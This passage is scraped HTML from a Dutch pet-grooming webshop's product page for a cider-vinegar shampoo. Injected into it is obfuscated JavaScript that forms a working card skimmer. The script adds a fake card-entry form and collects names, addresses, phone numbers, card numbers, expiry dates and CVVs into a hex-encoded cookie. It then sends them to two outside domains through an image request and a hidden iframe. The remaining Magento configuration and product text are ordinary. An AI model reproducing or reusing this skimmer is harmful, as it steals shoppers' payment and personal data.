lass=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
    <script type="text/x-magento-init">
    {"#product_addtocart_form:not([amcart-observed]), form[data-role=\"tocart-form\"]:not([amcart-observed]), .action.tocart:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/jhgroomersupply.com\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/jhgroomersupply.com\/static\/version1711115788\/frontend\/Smartwave\/porto\/nl_NL\/Amasty_Cart\/images\/loading.gif","type_loading":"0","align":"0","open_minicart":false,"autosubmit":0}}}    </script>

            
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1113]": {
            "priceBox": {
                "priceConfig":  {"productId":"1113","priceFormat":{"pattern":"\u20ac\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
    <script type="text/x-magento-init">
    {"#product_addtocart_form:not([amcart-observed]), form[data-role=\"tocart-form\"]:not([amcart-observed]), .action.tocart:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/jhgroomersupply.com\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/jhgroomersupply.com\/static\/version1711115788\/frontend\/Smartwave\/porto\/nl_NL\/Amasty_Cart\/images\/loading.gif","type_loading":"0","align":"0","open_minicart":false,"autosubmit":0}}}    </script>

    </div></div><div class="clearer"></div><div class="product-atributes-blocks">
<div class="product attribute description">
            <strong class="type">Omschrijving</strong>
        <div class="value" ><p>Organische Applecider Vinegar & Himalayansalt shampoo.<p>

<p>Harde vacht<p>
<p>Terriër<p>
<p>Zuiverend<p>
<p>Verzachtend<p>
<p>Uitstekend voor geïrriteerde huid.<p>
<p>Perfect voor rassen met een geplukte vacht.<p>
<p>Geur: Lavendel<p>
<p>1:30 verdunnen.<p></div>
</div>
    <div class="additional-attributes-wrapper table-wrapper">
    	<div class="table-caption">Specificaties</div>
        <table class="data table additional-attributes" id="product-attribute-specs-table">            
            <tbody>
                            <tr>
                	<td class="col label attpopup" scope="row">
						
					                        							&nbsp;
												</td>
                    <th class="col label" scope="row">Vegan</th>
                    <td class="col data" data-th="Vegan">Ja</td>
                </tr>
                            <tr>
                	<td class="col label attpopup" scope="row">
						
					                        							&nbsp;
												</td>
                    <th class="col label" scope="row">Natuurlijk</th>
                    <td class="col data" data-th="Natuurlijk">Ja</td>
                </tr>
                        </tbody>
        </table>
    </div>
</div><input name="form_key" type="hidden" value="nyMUPkaO1VOPKM3q" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/jhgroomersupply.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/jhgroomersupply.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/jhgroomersupply.com\/","customerLoginUrl":"https:\/\/jhgroomersupply.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fjhgroomersupply.com\u002Fstatic\u002Fversion1711115788\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fnl_NL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["cart","messages","directory-data"],"amasty_cart\/cart\/updateitemoptions":["cart","messages"],"amasty_cart\/wishlist\/cart":["cart","wishlist","messages"],"amasty_cart\/cart\/update":["cart"],"amasty_cart\/quote\/add":["quotecart","messages"],"amasty_cart\/quote\/update":["quotecart","messages"],"amasty_cart\/quote\/updateitemoptions":["quotecart","messages"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/jhgroomersupply.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fjhgroomersupply.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fjhgroomersupply.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/jhgroomersupply.com\/page_cache\/block\/render\/id\/1113\/","handles":["default","catalog_product_view","catalog_product_view_id_1113","catalog_product_view_sku_JH-SH2503","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/apple-cider-vinegar-himalayan-salt-shampoo-2-5-liter.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/jhgroomersupply.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
